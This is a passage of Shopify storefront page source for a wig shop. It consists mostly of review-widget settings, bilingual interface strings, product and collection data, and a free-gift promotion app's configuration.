con_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be4a5-028c-7fe1-b948-f0fc60ebed1d/appatticserver-692/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-highlight-honey-blonde-curly-closure-wig",
            productId: 6911459524691,
            collections: [
                
                    {
                        "id": "276592918611",
                        "handle": "side-part-bob",
                        "title": "BOB SEXY",
                        "gid": "gid://shopify/Collection/276592918611"
                    },
                
                    {
                        "id": "439259411",
                        "handle": "curly-hair",
                        "title": "Bouclé",
                        "gid": "gid://shopify/Collection/439259411"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202629715",
                        "handle": "hair-for-beginner",
                        "title": "Coiffure pour débutant",
                        "gid": "gid://shopify/Collection/163202629715"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Coupe courte",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "163202760787",
                        "handle": "back-in-stock",
                        "title": "de retour en stock",
                        "gid": "gid://shopify/Collection/163202760787"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Perruque Bob",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "163202564179",
                        "handle": "highlight-wig",
                        "title": "Perruque de surbrillance",
                        "gid": "gid://shopify/Collection/163202564179"
                    },
                
                    {
                        "id": "262313508947",
                        "handle": "live-show-wig",
                        "title": "PERRUQUE SPECTACLE EN DIRECT",
                        "gid": "gid://shopify/Collection/262313508947"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Perruques colorées",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "279188373587",
                        "handle": "travel",
                        "title": "voyage",
                        "gid": "gid://shopify/Collection/279188373587"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":40442133250131,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000387","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;202